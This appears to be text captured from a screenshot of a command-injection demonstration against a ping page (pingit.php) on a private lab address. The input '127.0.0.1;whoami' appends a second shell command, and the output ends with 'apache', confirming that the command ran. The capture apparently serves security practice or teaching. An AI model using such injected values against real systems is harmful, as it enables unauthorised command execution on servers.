 不安全 | 192.168.15.139/pingit.php
127.0.0.1;whoami
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.013 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.010/0.014/0.019/0.003 ms, pipe 2
apache